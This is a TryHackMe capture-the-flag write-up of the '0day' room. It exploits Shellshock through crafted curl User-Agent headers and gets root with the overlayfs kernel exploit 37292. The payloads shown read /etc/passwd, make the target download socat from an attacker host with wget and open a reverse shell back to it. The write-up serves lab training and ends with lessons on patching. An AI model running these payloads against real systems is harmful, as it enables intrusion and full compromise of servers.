
0day — Writeup
TryHackMe Challenge Link: http://tryhackme.com/room/0day
“0day” is a room conceived and built primarily by TryHackMe’s very own 0day, with a little help from myself in the execution, troubleshooting and provision of a writeup. This is a great little box designed to demonstrate the dangers of not frequently updating your servers!
Both of the vulnerabilities demonstrated in this room cover topics that are not commonly seen on TryHackMe, so hopefully you’ll enjoy the box!
Enumeration
Let’s begin, as usual, with a scan of the box. I have added 0day.thm to my /etc/hosts file with the IP provided by TryHackMe for my active instance of the box. If you’d prefer not to do this, any instance of 0day.thm may be replaced with your instance IP address.
We’ll begin with a basic nmap scan:
nmap -p- -vv <MACHINE-IP> -oG initial-scanTypical of a Linux server, we see that only ports 22 and 80 are open.
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
We can guess that these probably correspond to SSH and HTTP respectively, however, let’s perform a service scan just to be sure:
nmap -p 22,80 -vv -sV -sC <MACHINE-IP> -oN common-scan
SSH is outdated, but not dangerously so. Instead, let’s take a look at the webserver.
Webserver
Navigating to the webserver, we see 0day’s personal website:

Not seeing anything suitably exploitable directly on the homepage, our usual next step would be a source code review, along with running tools such as Gobuster for directory bruteforcing, and Nikto for web vulnerability scanning. As I happen to already know what I’m looking for here, we’ll skip straight to Nikto — however, feel free to perform the other steps for yourself.
nikto --url <MACHINE-IP> | tee nikto-results
There are some interesting rabbit holes here, however, we are most interested in the following line:
OSVDB-112004: /cgi-bin/test.cgi: Site appears vulnerable to the 'shellshock' vulnerability (http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6271)
This indicates that there’s a file called test.cgi in the /cgi-bin/ directory which might be vulnerable to ShellShock — a devastating vulnerability which affects older versions of Bash. CGI files are used by the webserver to execute commands in a native scripting language — in this case, that means that our test.cgi file will be running Bash commands. With vulnerable versions of bash, injecting a function definition ((){ :;};) into the input of such a script would force the script to execute any subsequent commands. Like so:
curl -A "() { :;}; echo Content-Type: text/html; echo; /bin/cat /etc/passwd;" http://<MACHINE-IP>/cgi-bin/test.cgi

Hey presto, we have RCE.
Exploitation
Before we start taking advantage of this vulnerability. Let’s dissect the above curl command. There are two parts to this command: with -A we’re specifying that we want to use a custom User-Agent. This is where we inject the payload, simply because the user-agent is a default header which we know will be read by the script. The second part of the command is standard — specifying the target: http://<MACHINE-IP>/cgi-bin/test.cgi. With that established, let’s break our payload down a little. There are technically four commands being run here:
() { :;};- This defines an empty bash function. It’s there to activate the vulnerability, as shellshock relies on a function being declared prior to all subsequent commands being executed.
echo Content-Type: text/html; echo;- This section of the command is used to prevent the server from crashing when the vulnerability is exploited. A properly formatted HTTP response will contain a
Content-Typeheader, and a blank line before the body of the reponse is displayed. Without these, the server will return a “500 Internal Server” error. Thus we use this section of the payload to simulate the Content-Type header and subsequent blank line.
- This section of the command is used to prevent the server from crashing when the vulnerability is exploited. A properly formatted HTTP response will contain a
/bin/cat /etc/passwd;- Finally, the meat of the payload. These are the commands we actually want to be executed. In this instance this is merely outputting the contents of
/etc/passwd; however, we could add any other commands we wished here.
- Finally, the meat of the payload. These are the commands we actually want to be executed. In this instance this is merely outputting the contents of

Let’s go ahead and check which user we’re executing commands as:
curl -A "() { :;}; echo Content-Type: text/html; echo; /usr/bin/whoami;" http://<MACHINE-IP>/cgi-bin/test.cgi
As expected, we are running commands as the www-data user:

This is a pain in many ways, as it means we’re unable to do anything which would result in an automatically stable shell such as copying an SSH key into the box. Instead, let’s use my favoured socat to obtain a reverse shell.
Download a static binary for socat and serve it with a Python webserver:
sudo python3 -m http.server 80
Next, let’s set up a socat listener on port 53:
sudo socat tcp-l:53 file:`tty`,raw,echo=0
Finally, let’s execute the vulnerability!
This needs to be executed as two commands. The first command downloads socat from our server and sets the executable bit on it:
curl -A "() { :;}; echo Content-Type: text/html; echo; /usr/bin/wget <LOCAL-IP>/socat -q -O /tmp/socat; /bin/chmod +x /tmp/socat" http://<MACHINE-IP>/cgi-bin/test.cgi
Then we use the second command to execute the shell:
curl -A "() { :;}; echo Content-Type: text/html; echo; /tmp/socat tcp:<LOCAL-IP>:53 exec:'bash -li',pty,stderr,sigint,setsid,sane" http://<MACHINE-IP>/cgi-bin/test.cgi
At this stage we can also read the user flag in /home/ryan/user.txt:

user.txtPrivilege Escalation
This is a very old version of Ubuntu, meaning it’s likely vulnerable to a plethora of kernel exploits. Usually a kernel exploit is the last resort — what you use when there are no other methods available. In this instance, however, I happen to know that a kernel exploit is the intended route, so that’s what we’re going with.
Let’s start by checking the arch and release notes for this machine:

There are three important piece of information for our exploit planning:
- The arch is x64
- The kernel is version 3.13
- The OS version is Ubuntu 14.04.1 LTS
Additionally, let’s check to see if the gcc compiler is installed, and if so, which version it is:
which gcc
gcc --version

This should be more than adequate for our needs.
Switching back to Kali, let’s use searchsploit to check for exploits for this version of Ubuntu:
searchsploit Ubuntu 14.04 3.13 Local Privilege Escalation

The first exploit in the list looks perfect for our needs:
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escalation
Let’s grab it from searchsploit and copy it over to the box.
On the attacker:
searchsploit -m 37292
dos2unix 37292
sudo python3 -m http.server 80
On the target:
wget <LOCAL-IP>/37292.c
Reviewing the source code for the exploit, we see that the compilation is completely standard — in theory at least — so, on the target:
gcc 37292.c -o exploit && ./exploit

gcc: error trying to exec 'cc1': execvp: No such file or directory
So, what’s going on here then?
Essentially, the PATHs used in this version of Ubuntu are more than a little wonky, resulting in gcc being unable to find cc1 — the program responsible for converting C code into assembler. To fix this we need to get our PATH variable inline with a standard Ubuntu PATH, which we do with the following command:
export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
Having run this, let’s try once again to compile and execute our exploit:
gcc 37292.c -o exploit && ./exploit

With that, we have obtained root on this box, thus finishing the walkthrough aspect of this write-up.
Lessons
We’ve rooted the box, but there are some important lessons to be learnt from this room. For a start it serves as a reminder to never use outdated software — given that both exploits exploited here were as a result of the operating system being very outdated. This is not unrealistic, as many sysadmins find full server updates stressful, and the potential downtime serves as incentive not to attempt an upgrade. This, however, should be common knowledge in a community of hackers. What is talked about significantly less amongst the TryHackMe community is the concept of kernel exploits. Very few boxes on the site cover these — and they are extremely powerful: as demonstrated above. It is worth noting, however, that they also have the potential to be extremely disruptive to the server. Many kernel exploits result in a system crash if something goes wrong, or even after exploitation is completed and the resulting shell has died. Equally, kernel exploits tend to be extremely version specific, with kernel versions needing to match up pretty much identically in many cases. When it comes to Linux we also need to factor in the plethora of distributions available — for a variety of reasons, a kernel exploit that works on the kernel of one distro, may well not work on the same kernel version used in a different distro. This latter problem is obviously largely mitigated on Windows.
So, what’s the essential take-away from all this?
If you’ve learnt one thing here: kernel exploits are incredibly powerful, but should only be used as a method of last resort. Be cautious, be smart, and always review the source code for the exploit thoroughly before compiling and executing the code.
4 thoughts on “0day — Writeup”
I absolutely love this writeup, you explained it better than I would have and it was my challenge! Thank you Muri!
Thanks for the great write up.
Thank you so much for a very good written tutorial.
Very easy to follow all along the steps
Muiri,
Hats off to your communication style! I haven’t done this room, but because of the way you wrote this, you have peaked my curiosity. It is next on my list.